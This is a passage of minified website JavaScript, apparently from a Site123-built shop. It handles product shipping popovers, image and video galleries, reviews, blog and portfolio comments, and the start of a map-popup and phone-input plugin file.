function hasWeightAndDimensions( productData ) {if ( productData.weight || productData.length || productData.width || productData.height ) return true;return false;}
function showMoreEvent( $button, html ) {var $html = $(html);$button.popover({container: $('.product-container'),html: 'true',content: $html,trigger: 'manual',template: '<div class="popover shipping-options" role="tooltip" style="max-width: 100%;"><div class="arrow"></div><div class="popover-content"></div></div>',placement: function(popover, button) {return !isMobileDevice.any() ? 'auto' : 'top';}});$button.popover('show');$button.on('shown.bs.popover', function () {$html.find('button').on('click', function(){destroySharePopover();});$(document).on('mousedown.showMoreDestroyPopover', function ( event ) {if ( $(event.target).closest('.popover.shipping-options').length === 0 ) {destroySharePopover();}});});function destroySharePopover() {$button.popover('destroy');$(document).off('mousedown.showMoreDestroyPopover');$(window).off('blur.showMoreDestroyPopover');$(window).off('scroll.showMoreDestroyPopover');}}
(function addShippingInfoToPage() {$.post('/versions/2/wizard/modules/eCommerce/getSingleProductShippingOptionsAjax.php', {w : $('#w').val(),websiteID : $('#websiteID').val(),tranW : websiteLanguageCountryFullCode,moduleID : 112,uniqueID : $('#productShipping').data('unique-id'),moduleTypeNUM : 112,price : price,weight : weight}).done(function( shipping ) {$('#productShipping').find('.first-option').empty();$('#productShipping').find('.see-more').remove();shipping = tryParseJSON(shipping);var html ='';if ( !shipping.noShippingAvalible ) {var firstOption = shipping.shipping.options[Object.keys(shipping.shipping.options)[0]];var deliveryTime = escapeHtml(firstOption.deliveryTime) ? ' (' + escapeHtml(firstOption.deliveryTime) + ') ' : ' ';var isFreeShipping = shipping.region.method === 'freeShipping';var hasSeeMore = false;delete shipping.shipping.options[Object.keys(shipping.shipping.options)[0]];if ( isFreeShipping ) {$('#productShipping').find('.first-option').addClass('free-shipping');firstOption.formattedRate = '';}
html = escapeHtml(firstOption.title) + deliveryTime + firstOption.formattedRate + ' ';if ( Object.keys(shipping.shipping.options).length > 0 ) hasSeeMore = true;if ( hasWeightAndDimensions(shipping.productData) ) hasSeeMore = true;if ( hasSeeMore ) {addPopUp(shipping);}} else {html += shipping.message;$('#productShipping').find('.first-option').addClass('no-shipping');}
$('#productShipping').find('.first-option').append(html);$(document).trigger('multi_currencies_price_update',[[{el: $('#productShipping').find('.first-option'),newPrice: parseFloat($('#productShipping').find('.first-option [data-type="price"]').html()).toFixed(2)}]]);});})();}
if ( getShippingOnPageLoad ) {getShippingInfo(originalProductData.price,originalProductData.weight);}
(function() {if ( $('.product-return-policy[data-more="1"]').length == 0 ) return;var html = '';html += '<div class="bootbox modal fade r-p-m" tabindex="-1" role="dialog" aria-hidden="false" style="display: none;">';html += '<div class="modal-dialog" role="document">';html += '<div class="modal-content">';html += '<div class="modal-header">';html += '<button type="button" class="bootbox-close-button close" data-dismiss="modal" aria-hidden="true">×</button>';html += '<h4 class="modal-title">' + S123.escapeHtml(translations.returnPolicy) + '</h4>';html += '</div>';html += '<div class="modal-body">';html += '<div class="bootbox-body">';html += $('.return-policy.original-text').val();html += '</div>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';var $html = $(html);$('.product-container').append($html);var $seeMore = $('<a href="javascript:void(0);" class="see-more">' + S123.escapeHtml(translations.seeMore) + '</a>');$seeMore.on('click', function() {var $btn = $(this);$html.modal('show');});$('.product-return-policy[data-more="1"]').closest('li').append($seeMore);})();function escapeHtml( text ) {if ( !text ) return text;var map = {'&': '&amp;','<': '&lt;','>': '&gt;','"': '&quot;',"'": '&#039;'};return text.toString().replace( /[&<>"']/g, function( m ) { return map[m]; } );}
(function () {var $mainImage = $('.main-image');var productGallery = tryParseJSON($('#productGallery').val());if ( $mainImage.length === 0 || !productGallery ) return;$mainImage.on('click',function( event ) {var $product_mfp_gallery = init();$product_mfp_gallery.magnificPopup('open',$(this).data('order'));});function init() {var $product_mfp_gallery = $('.product-mfp-gallery');if ( $('.product-mfp-gallery').length !== 0 ) return $product_mfp_gallery;$product_mfp_gallery = $('<div class="product-mfp-gallery hidden"></div>').appendTo('body');$.each(productGallery, function( index, image ) {$product_mfp_gallery.append('<div class="e-p-mfp-image" data-mfp-src="'+image.media_path+'" data-type="'+image.media_type+'"></div>');});$product_mfp_gallery.magnificPopup({fixedContentPos: true,mainClass: 'mfp-e-product-gallery',delegate: '.e-p-mfp-image',							// Categories Filter
closeOnContentClick: true,closeBtnInside: false,tLoading: translations.loading,						// Text that is displayed during loading
gallery: {enabled: true,tClose: translations.closeEsc,					// Alt text on close button
tPrev: translations.previousLeftArrowKey,		// Alt text on left arrow
tNext: translations.NextRightArrowKey,			// Alt text on right arrow
tCounter: '%curr% '+translations.of+' %total%'	// Markup for "1 of 7" counter
},image: {markup: '<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<div class="mfp-img"></div>'+'<div class="mfp-bottom-bar fancy-scrollbar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'<span class="mfp-caption-close">'+S123.s123IconToSvg.getHtml('times','','')+'</span>'+'</div>'+'</div>',titleSrc: 'data-caption',tError: translations.imageCouldNotLoaded		// Error message when image could not be loaded
},iframe: {markup: '<div class="mfp-iframe-scaler">' +'<div class="mfp-close"></div>' +'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +'<div class="mfp-title" style="position: absolute; padding-top: 5px;"></div>' +'</div>',patterns: {youtube: {index: 'youtube.com/',id: function(url) {var matches = url.match(/[\\?\\&]v=([^\\?\\&]+)/);if ( !matches || !matches[1] ) return null;return matches[1];},src: 'https://www.youtube.com/embed/%id%?autoplay=1'
},vimeo: {index: 'vimeo.com/',id: function(url) {var matches = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);if ( !matches || !matches[5] ) return null;return matches[5];},src: 'https://player.vimeo.com/video/%id%?autoplay=1'
},site123: {index: $GLOBALS['cdn-user-videos-files'],id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'},site123Processing: {index: '../files/images/video-processing.png',id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'}}},callbacks: {elementParse: function( item ) {if ( item.el.data('type') === 'video' ) {item.type = 'iframe';} else {item.type = 'image';}},imageLoadComplete: function() {$.each(this.items, function(index, item) {if ( item.type != 'image') return;item.img.attr('alt',productName);});},open: function( item ) {var mc = new Hammer(this.container.get(0));mc.on('swipeleft', function(){$.magnificPopup.instance.next();});mc.on('swiperight', function(){$.magnificPopup.instance.prev();});$product_mfp_gallery.data('hammer-js',mc);},change: function() {if ( this.isOpen ) {this.wrap.addClass('mfp-open');}},close: function( item ) {$product_mfp_gallery.data('hammer-js').destroy();}}});return $product_mfp_gallery;};})();function calculateMainImagesDimensionForMobile() {if ( $mainImage.length === 0 || !isMobileDevice.any() || whatScreen.any() !== 'mobile' ) return;var ratio = $section.find('.main-image').data('ratio');var split_ratio = ratio.split('-');var ratio_width = split_ratio[0];var ratio_height = split_ratio[1];var aspect_ratio = parseFloat(ratio_height) / parseFloat(ratio_width);var width = screen.width - 30;var height = (parseFloat(width) * parseFloat(aspect_ratio)).toFixed(2);$section.find('.main-image').css({width: width,height: height,});$mainImageSlider.css({width: width,height: height,});}
(function() {var Review = new Comments_Initialize({id: 'productPageReview',type: 1,onLoad: function( reviews, reviewAvg, newReview ) {if ( reviews == 0 ) {Review_DataPage.hideReview();} else {Review_DataPage.showReview();}
Review_DataPage.addReviewAvgToPage(reviewAvg,reviews);if ( newReview ) {var $newReview = $('#commentsContainer .commentBox[data-comment-id="'+Review_DataPage.newReviewID+'"]');if ( $newReview.length > 0 ) {Review_DataPage.focusUserOnNewReview();}}},onFormSubmit: function( newReviewID, blockComment ) {if ( blockComment ) {Review_DataPage.showManagerApproveMessage();Review_DataPage.newReviewID = null;} else {Review_DataPage.newReviewID = newReviewID;Review_DataPage.hideModal();}}});var Review_DataPage = function() {var that = this;that.init = function() {that.$reviewTabLink = $('#reviewsTabLink');that.$reviewTabContent = $('#reviews');that.$form = $('#productPageReview .commentsForm');that.newReviewID = null;if ( that.$form.length === 0 ) return;that.$modal = $('<div class="bootbox modal fade review-pop-up" tabindex="-1" role="dialog" aria-hidden="false" style="display: none; padding-right: 17px;"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button type="button" class="bootbox-close-button close" data-dismiss="modal" aria-hidden="true" style="margin-top: -10px;">×</button><div class="bootbox-body"><div id="reviewFormContainer"></div><div id="reviewAutoConfirmMsg">'+translations.productReviewMessage+'</div></div></div></div></div></div>');that.$modal.find('.bootbox-body #reviewFormContainer').append(that.$form);$('body').append(that.$modal);that.$addNewReview = $section.find('.addNewReview');that.$addNewReview.on('click', function() {that.$modal.modal('show');that.showReviewForm();});var html = '';html += '<div class="review-sum">';html += S123.s123IconToSvg.getHtml('spinner','fa-spin','');html += '</div>';$section.find('.review-container').prepend(html);};that.addReviewAvgToPage = function( reviewAvg, reviews ) {var $reviewContainer = $section.find('.review-container');that.generateStarsHtml(reviewAvg);$reviewContainer.find('.review-sum').html(that.generateStarsHtml(reviewAvg)+' <span>' + reviews + '</span>');$reviewContainer.find('.addNewReview').show();};that.generateStarsHtml = function( reviewAvg ) {var html = '';var num = parseInt(reviewAvg);var decimal = (reviewAvg - Math.floor(reviewAvg)) *10;var addHalfStar = decimal > 0;for ( var i = 1; i <= 5 ; i++ ) {if ( i <= num ) {html += S123.s123IconToSvg.getHtml('star','','');} else if ( i > num && addHalfStar ) {html += S123.s123IconToSvg.getHtml('star-half-o','','');addHalfStar = false;} else {html += S123.s123IconToSvg.getHtml('star-o','','');}
html += '&nbsp;';}
return html;};that.hideReview = function() {var $tabsContainer = $section.find('.tabs-container');var $tabLinks = $tabsContainer.find('.product-page-tabs');var $tabs = $tabsContainer.find('.tab-content');$tabs.find('#reviews').addClass('hidden');$tabLinks.find('#reviewsTabLink').parent().addClass('hidden');$tabLinks.children(':not(.hidden)').first().find('a').trigger('click');if ( !$section.find('.product-page-tabs').children().is(':visible') ) $tabsContainer.addClass('hidden');};that.showReview = function() {var $tabsContainer = $section.find('.tabs-container');var $tabLinks = $tabsContainer.find('.product-page-tabs');var $tabs = $tabsContainer.find('.tab-content');$tabs.find('#reviews').removeClass('hidden');$tabLinks.find('#reviewsTabLink').parent().removeClass('hidden');$tabsContainer.removeClass('hidden');};that.hideModal = function() {if ( !that.$modal ) return;that.$modal.modal('hide');};that.showManagerApproveMessage = function() {that.$modal.find('#reviewFormContainer').fadeOut(function() {that.$modal.find('#reviewAutoConfirmMsg').fadeIn();});};that.showReviewForm = function() {that.$modal.find('#reviewAutoConfirmMsg').hide();that.$modal.find('#reviewFormContainer').show();};that.focusUserOnNewReview = function() {if ( that.$reviewTabContent.is(':visible') ) {scrollToReview();} else {that.$reviewTabLink.one('shown.bs.tab', function() {scrollToReview();}).trigger('click');}
function scrollToReview() {var offset = findBootstrapEnvironment() != 'xs' ? menuScrollOffset : menuScrollOffset_mobile;$('html, body').stop().animate({scrollTop: ($('#commentsContainer .commentBox[data-comment-id="'+that.newReviewID+'"]').offset().top - offset)},600);}};return that;}();Review_DataPage.init();})();function productPrimaryGallery_init() {if ( $mainImageSlider.length === 0 ) {$mainImageSlider.addClass('product-is-loaded');return;}
if ( $mainImage.length <= 1 ) {$mainImageSlider.addClass('product-is-loaded');return;}
$mainImageSlider.on('init', function(event, slick){$mainImageSlider.addClass('product-is-loaded');});if ( !$mainImageSlider.hasClass('slick-initialized') ) {$mainImageSlider.slick({infinite: true,vertical: false,verticalSwiping: verticalAlbum,slidesToShow: 1,slidesToScroll: 1,adaptiveHeight: false,rtl: rtl,arrows: false,fade: true,swipe: isMobileDevice.any() ? true : false,dots: false});}
$mainImageSlider.on('beforeChange', function( event, slick, currentSlide, nextSlide ) {setTimeout(function() {productPrimaryGallery_ShowHideOptionImage('hide');},100);$mainImageSlider.data('current-image-index',nextSlide);});$mainImageSlider.data('current-image-index',0);if ( $mainImageSlider.find('.slick-dots li').length > 0 ) {var $firstDot = $mainImageSlider.find('.slick-dots li').first();var $firstLast = $mainImageSlider.find('.slick-dots li').last();if ( $firstDot.offset().top != $firstLast.offset().top ) {$mainImageSlider.addClass('dots-position-fix');}}}
function productPrimaryGallery_ShowHideOptionImage( action ) {switch ( action ) {case 'show':$poMainImage.stop().fadeIn();$mainImageSlider.find('.slick-list').css({visibility: 'hidden'});break;case 'hide':$poMainImage.stop().fadeOut();$mainImageSlider.find('.slick-list').css({visibility: ''});break;}}
function productSecondaryGallery_init() {if ( isMobileDevice.any() ) {$productSlickcarousel.addClass('hidden');return;}
if ( $productSlickcarousel.length === 0 ) {$productSlickcarousel.addClass('product-is-loaded');return;}
$productSlickcarousel.on('init', function(event, slick){$productSlickcarousel.addClass('product-is-loaded');});if ( !verticalAlbum ) {$productSlickcarousel.width($mainImageSlider.width());}
if ( !$productSlickcarousel.hasClass('slick-initialized') ) {$productSlickcarousel.slick({dots: false,infinite: true,vertical: verticalAlbum,verticalSwiping: verticalAlbum,slidesToShow: galleryReiquredAmount,slidesToScroll: 1,adaptiveHeight: false,rtl: verticalAlbum ? false : rtl,arrows: true,appendArrows: '.slick-list',prevArrow: '<div class="custom-arrow-container custom-slick-prev-container"><a class="custom-slick-prev slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-up','','')+'</a></div>',nextArrow: '<div class="custom-arrow-container custom-slick-next-container"><a class="custom-slick-next slick-arrow">'+S123.s123IconToSvg.getHtml('chevron-circle-down','','')+'</a></div>',asNavFor: '#mainImageSlider',focusOnSelect: false});}
$productSlickcarousel.find('.slick-slide').on('click', function( event ) {$productSlickcarousel.find('.slick-current').removeClass('slick-current');$(this).addClass('slick-current');$('#mainImageSlider').slick('slickGoTo',$(this).data('slickIndex'));});$productSlickcarousel.find('.item').on('click', function() {var $clickedImage = $productSlickcarousel.find('.item.slick-current .item-image');if ( $clickedImage.data('media-type') == 'video') {$mainImageSlider.find('.e-p-mfp-image.slick-active').trigger('click');}});}
function productOptionsImageSwipeHandler() {$poMainImage.off('swipeleft').on('swipeleft',  function() {if ( rtl ) {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') - 1);} else {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') + 1);}});$poMainImage.off('swiperight').on('swiperight', function() {if ( rtl ) {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') + 1);} else {$mainImageSlider.slick('slickGoTo',$mainImageSlider.data('current-image-index') - 1);}});}
function updateAutomaticCouponMsg() {var $priceContainer = $section.find('.price-container');var $productAutomaticCouponLoading = $section.find('.product-automatic-coupon-loading');if ( $productAutomaticCouponLoading.length == 0 ) return;$.ajax({type: 'POST',url: '/versions/' + $('#versionNUM').val() + '/wizard/orders/front/getAutomaticCouponMsg.php',data: {w: $('#w').val(),websiteID: $(websiteID).val(),total: $productAutomaticCouponLoading.data('price'),cartType: $productAutomaticCouponLoading.data('cart-type'),couponApplyTo: 'products',settings: {isOnSale: $productAutomaticCouponLoading.data('is-on-sale'),salePrice: $productAutomaticCouponLoading.data('sale-price'),displayPriceBeforeSale: $productAutomaticCouponLoading.data('display-price-before-sale'),displayDiscountLabel: $productAutomaticCouponLoading.data('display-discount-label'),uniqueID: $productAutomaticCouponLoading.data('unique-id'),}},success: function( response ) {if ( response != '' ) {$priceContainer.html('').append(response);$(document).trigger('pageLoaded.multi_currencies');}
$productAutomaticCouponLoading.hide();$priceContainer.removeClass('hidden');}});}}// Run when the page ready (before images and other resource)
jQuery(function($) {$(document).on('s123.page.ready_data_pages', function(event) {blogCommentsInit();});blogCommentsInit();});function blogCommentsInit() {var $section = $('section.s123-page-data-blog');if ( $section.length === 0 ) return;if ( isMobileDevice.any() && whatScreen.any() == 'mobile' && $('#itemPageComments').length != 0 ){$('#itemPageComments').insertBefore($('.related-post-container'));$('<div class="clearfix" style="margin-top:20px;"></div>').insertAfter($('#itemPageComments'));}
if ( $('#itemPageComments').length > 0 ) {$(window).on('scroll.displayComment', function() {var elementPosition = $('#itemPageComments').offset().top;if ( $(window).scrollTop() >= (elementPosition - $(window).height() - 300) ) {$(window).off('scroll.displayComment');var Comments = new Comments_Initialize({id: 'itemPageComments',type: 0,customLabels: customLabels ? customLabels : {},});}});}}// Run when the page ready (before images and other resource)
jQuery(function($) {$(document).on('s123.page.ready_data_pages', function(event) {articleCommentsInit();});articleCommentsInit();});function articleCommentsInit() {var $section = $('section.s123-page-data-articles');if ( $section.length === 0 ) return;if ( isMobileDevice.any() && whatScreen.any() == 'mobile' && $('#itemPageComments').length != 0 ){$('#itemPageComments').insertBefore($('.related-article-container'));$('<div class="clearfix" style="margin-top:20px;"></div>').insertAfter($('#itemPageComments'));}
if ( $('#itemPageComments').length > 0 ) {$(window).on('scroll.displayComment', function() {var elementPosition = $('#itemPageComments').offset().top;if ( $(window).scrollTop() >= (elementPosition - $(window).height() - 300) ) {$(window).off('scroll.displayComment');var Comments = new Comments_Initialize({id: 'itemPageComments',type: 0,customLabels: customLabels ? customLabels : {},});}});}}var PortfolioImagesPreloader = function() {var _ = {className: 'img-s-h-processed'};_.init = function( settings ) {_.$elements = settings.$elements;processAll();};_.refresh = function() {processAll();};function processAll() {_.$elements.each(function( index, el ) {var aspectRatio = $(this).data('ratio');if ( !$.isNumeric(aspectRatio) ) return;processSize($(this),aspectRatio);});}
function processSize( $el, aspectRatio ) {if ( $el.data('add-def-size') === 'height' ) {var width = $el.width();if ( width === 0 ) return;$el.css({height: ( width / aspectRatio )});} else {var height = $el.height();if ( height === 0 ) return;$el.css({width: ( height * aspectRatio )});}
$el.addClass(_.className);}
return _;}();var portfolioPasswordForm = function() {var $passwordForm = $('section.s123-page-data-portfolio #portfolioPasswordForm');if ( $passwordForm.length === 0 ) return;$passwordForm.validate({errorElement: 'div',errorClass: 'help-block',focusInvalid: true,ignore: "",highlight: function (e) {$(e).closest('.form-group').removeClass('has-info').addClass('has-error');},success: function (e) {$(e).closest('.form-group').removeClass('has-error');$(e).remove();},submitHandler: function( form ) {$passwordForm.find('button:submit').prop('disabled', true);$.ajax({type: 'POST',url: '/versions/'+$(versionNUM).val()+'/wizard/modules/portfolio/include/login.php',data: $passwordForm.serialize(),success: function( data ) {var data = jQuery.parseJSON(data);if ( data.status == 'ok' ) {window.location.reload();} else if ( data.status == 'wrongPassword' ) {$passwordForm.find('.form-group').addClass('has-error').append('<div id="p-error" class="help-block">' + data.errMsg + '</div>');$passwordForm.find('button:submit').prop('disabled',false);}}});}});}();jQuery(function($) {$(document).on('s123.page.ready_data_pages', function( event ) {PortfolioInitialize_Data1();});PortfolioInitialize_Data1();});function PortfolioInitialize_Data1() {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-portfolio.data-1');if ( $section.length === 0 ) return;PortfolioImagesPreloader.init({$elements: $section.find('img.lazyload[data-add-def-size]')});$section.find('.portfolio-section').each(function( index, section ) {var $sectionThis = $(this);$sectionThis.magnificPopup({fixedContentPos: true,mainClass: 'mfp-module-portfolio disable-context-menu', // Popup classes
delegate: '.mfp-image:visible',						// Images selectors
closeOnContentClick: true,closeBtnInside: false,tLoading: translations.loading,						// Text that is displayed during loading
gallery: {enabled: true,tClose: translations.closeEsc,					// Alt text on close button
tPrev: translations.previousLeftArrowKey,		// Alt text on left arrow
tNext: translations.NextRightArrowKey,			// Alt text on right arrow
tCounter: '%curr% '+translations.of+' %total%'	// Markup for "1 of 7" counter
},image: {markup: '<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<div class="mfp-img"></div>'+'<div class="mfp-bottom-bar fancy-scrollbar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'<span class="mfp-caption-close">'+S123.s123IconToSvg.getHtml('times','','')+'</span>'+'</div>'+'</div>',tError: translations.imageCouldNotLoaded		// Error message when image could not be loaded
},iframe: {markup: '<div class="mfp-iframe-scaler">' +'<div class="mfp-close"></div>' +'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +'<div class="mfp-title" style="position: absolute; padding-top: 5px;"></div>' +'</div>',patterns: {site123: {index: $GLOBALS['cdn-user-videos-files'],id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'},site123Processing: {index: '../files/images/video-processing.png',id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'}}},callbacks: {elementParse: function( item ) {if ( item.el.data('type') === 'video' ) {item.type = 'iframe';} else {item.type = 'image';}},updateStatus: function( data ) {var $bar = $('.mfp-bottom-bar');var $close = $('.mfp-caption-close');$bar.show();$close.off('click').on('click',function( event ) {event.stopPropagation();$bar.hide();});$bar.height() > 50 ? $close .show() : $close .hide();},open: function( item ) {var mc = new Hammer(this.container.get(0));mc.on('swipeleft', function(){$.magnificPopup.instance.next();});mc.on('swiperight', function(){$.magnificPopup.instance.prev();});$sectionThis.data('hammer-js',mc);},change: function() {if ( this.isOpen ) {this.wrap.addClass('mfp-open');}},close: function( item ) {$sectionThis.data('hammer-js').destroy();}}});});if ( IsWizard() ) {$(document).off('wizard.preview.device.changed.portfolio_handler').on('wizard.preview.device.changed.portfolio_handler', function (event) {PortfolioImagesPreloader.refresh();});}}jQuery(function($) {$(document).on('s123.page.ready_data_pages', function( event ) {PortfolioInitialize_Data2();});PortfolioInitialize_Data2();});function PortfolioInitialize_Data2() {var rtl = $('html[dir=rtl]').length === 1;var $section = $('section.s123-page-data-portfolio.data-2');if ( $section.length === 0 ) return;setImageSize($section);PortfolioImagesPreloader.init({$elements: $section.find('img.lazyload[data-add-def-size]')});$section.find('.portfolio-section').each(function( index, section ) {var $sectionThis = $(this);$sectionThis.find('.portfolio-items').isotope({itemSelector: '.p-image-wrapper'});$sectionThis.magnificPopup({fixedContentPos: true,mainClass: 'mfp-module-portfolio disable-context-menu', // Popup classes
delegate: '.mfp-image:visible',						// Images selectors
closeOnContentClick: true,closeBtnInside: false,tLoading: translations.loading,						// Text that is displayed during loading
gallery: {enabled: true,tClose: translations.closeEsc,					// Alt text on close button
tPrev: translations.previousLeftArrowKey,		// Alt text on left arrow
tNext: translations.NextRightArrowKey,			// Alt text on right arrow
tCounter: '%curr% '+translations.of+' %total%'	// Markup for "1 of 7" counter
},image: {markup: '<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<div class="mfp-img"></div>'+'<div class="mfp-bottom-bar fancy-scrollbar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'<span class="mfp-caption-close">'+S123.s123IconToSvg.getHtml('times','','')+'</span>'+'</div>'+'</div>',tError: translations.imageCouldNotLoaded		// Error message when image could not be loaded
},iframe: {markup: '<div class="mfp-iframe-scaler">' +'<div class="mfp-close"></div>' +'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +'<div class="mfp-title" style="position: absolute; padding-top: 5px;"></div>' +'</div>',patterns: {site123: {index: $GLOBALS['cdn-user-videos-files'],id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'},site123Processing: {index: '../files/images/video-processing.png',id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'}}},callbacks: {elementParse: function( item ) {if ( item.el.data('type') === 'video' ) {item.type = 'iframe';} else {item.type = 'image';}},updateStatus: function( data ) {var $bar = $('.mfp-bottom-bar');var $close = $('.mfp-caption-close');$bar.show();$close.off('click').on('click',function( event ) {event.stopPropagation();$bar.hide();});$bar.height() > 50 ? $close .show() : $close .hide();},open: function( item ) {var mc = new Hammer(this.container.get(0));mc.on('swipeleft', function(){$.magnificPopup.instance.next();});mc.on('swiperight', function(){$.magnificPopup.instance.prev();});$sectionThis.data('hammer-js',mc);},change: function() {if ( this.isOpen ) {this.wrap.addClass('mfp-open');}},close: function( item ) {$sectionThis.data('hammer-js').destroy();}}});});$(document).off('lazyload_enter.image.portfolio').on('lazyload_enter.image.portfolio',function( event, $img ) {if ( $img.hasClass('img-s-h-processed') ) return;var $galleryItemWrapper = $img.closest('.p-image-wrapper');$galleryItemWrapper.imagesLoaded().progress( function( instance, image ) {$galleryItemWrapper.closest('.portfolio-items').isotope('layout');});});if ( IsWizard() ) {$(document).off('wizard.preview.device.changed.portfolio_handler').on('wizard.preview.device.changed.portfolio_handler', function (event) {setImageSize($section);PortfolioImagesPreloader.refresh();});}
function decideNumberOfImageByScreenWidth( $itemsContainer ) {var screen = $itemsContainer.width();if ( screen <= 400 ) {return 1;}
if ( screen <= 768 ) {return 2;}
if ( screen <= 992 ) {return 3;}
if ( screen <= 1600 ) {return 3;}
if ( screen > 1600 ) {return 4;}}
function setImageSize( $section ) {$section.find('.portfolio-section').each(function( index, section ) {var $itemsContainer = $(this).find('.portfolio-items');var imageWidth = Math.floor($itemsContainer.width()/decideNumberOfImageByScreenWidth($itemsContainer));imageWidth -= 10;$itemsContainer.find('.p-image-wrapper').width(imageWidth);});}}jQuery(function($) {$( document ).on( 's123.page.ready_data_pages', function( event ) {onlineCoursesDataPageInit();});onlineCoursesDataPageInit();});function onlineCoursesDataPageInit() {var $section = $('section.s123-page-data-online-courses');if ( $section.length === 0 ) return;onlineCoursesInit($section);}function TriggerS123PageReadyData() {$( document ).trigger('s123.page.ready_data_pages');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/js/minimize_p4-v-y83131.js
body_size: 43886
content:
var googleMapPopUp = new function() {var gMapPopUp = this;this.init = function( settings ) {gMapPopUp.locationData = settings.locationData;gMapPopUp.mapsDisplayDomain = settings.mapsDisplayDomain;gMapPopUp.longFreeCustomer = settings.longFreeCustomer;gMapPopUp.language = settings.language;var location = gMapPopUp.locationData.data('location');gMapPopUp.locationData.on('click',function() {buildPopup('popupRestaurantReservations','','',gMapPopUp.mapsDisplayDomain + '/include/globalMapDisplay.php?cad=1&q='+encodeURIComponent(location)+'&fl=1&l='+encodeURIComponent(gMapPopUp.language)+'&ilfc='+encodeURIComponent(gMapPopUp.longFreeCustomer),true,false,true,'','');});};};jQuery(function($) {AgendaModuleInitialize();});function AgendaModuleInitialize() {$( document ).on( "s123.page.ready", function( event ) {var $sections = $('.s123-module-agenda.layout-2');$sections.each(function( index ) {var $s = $(this);var $categories = $s.find('.filter a');$categories.off('click').on('click',function ( event, initialize ) {var $category = $(this);var $agenda = $s.find('.agenda-category');$s.find('.filter li').removeClass('active');$category.parent().addClass('active');var $filtered = $agenda.filter('[data-filter=' + $category.data('filter') + ']');if ( initialize ) {$agenda.hide();$filtered.show();} else {$agenda.fadeOut(200).promise().done( function() {$filtered.fadeIn(200);$(window).trigger('scroll');});}
return false;});$categories.first().trigger('click',true);});});}jQuery(function($) {AgendaModuleInitialize_Layout3();});function AgendaModuleInitialize_Layout3() {$( document ).on( "s123.page.ready", function( event ) {var $sections = $('.s123-module-agenda.layout-3');$sections.each(function( index ) {var $s = $(this);var $categories = $s.find('.agenda-categories-container li');var $agenda = $s.find('.agenda-category');$categories.off('click').on('click',function ( event, initialize ) {var $category = $(this);$categories.removeClass('active');$category.addClass('active');var $filtered = $agenda.filter('[data-filter=' + $category.data('filter') + ']');if ( initialize ) {$agenda.hide();$filtered.show();} else {$agenda.fadeOut(200).promise().done( function() {$filtered.fadeIn(200);$(window).trigger('scroll');});}
return false;});$categories.first().trigger('click',true);$s.find('.agenda-responsive-filter').off('click').on('click', function() {var $category = $(this);$s.find('.categories-panel').slideToggle('slow');$category.toggleClass('active');return false;});});});}(function(factory) {if (typeof define === "function" && define.amd) {define([ "jquery" ], function($) {factory($, window, document);});} else if (typeof module === "object" && module.exports) {module.exports = factory(require("jquery"), window, document);} else {factory(jQuery, window, document);}})(function($, window, document, undefined) {"use strict";var pluginName = "intlTelInput", id = 1, // give each instance it's own id for namespaced event handling
defaults = {allowDropdown: true,autoHideDialCode: true,autoPlaceholder: true,customPlaceholder: null,dropdownContainer: "",excludeCountries: [],formatOnInit: true,geoIpLookup: null,initialCountry: "",nationalMode: true,numberType: "MOBILE",onlyCountries: [],preferredCountries: [ "us", "gb" ],separateDialCode: false,utilsScript: ""}, keys = {UP: 38,DOWN: 40,ENTER: 13,ESC: 27,PLUS: 43,A: 65,Z: 90,SPACE: 32,TAB: 9};$(window).load(function() {$.fn[pluginName].windowLoaded = true;});function Plugin(element, options) {this.telInput = $(element);this.options = $.extend({}, defaults, options);this.ns = "." + pluginName + id++;this.isGoodBrowser = Boolean(element.setSelectionRange);this.hadInitialPlaceholder = Boolean($(element).attr("placeholder"));}
Plugin.prototype = {_init: function() {if (this.options.nationalMode) {this.options.autoHideDialCode = false;}
if (this.options.separateDialCode) {this.options.autoHideDialCode = this.options.nationalMode = false;this.options.allowDropdown = true;}
this.isMobile = /Android.+Mobile|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);if (this.isMobile) {$("body").addClass("iti-mobile");if (!this.options.dropdownContainer) {this.options.dropdownContainer = "body";}}
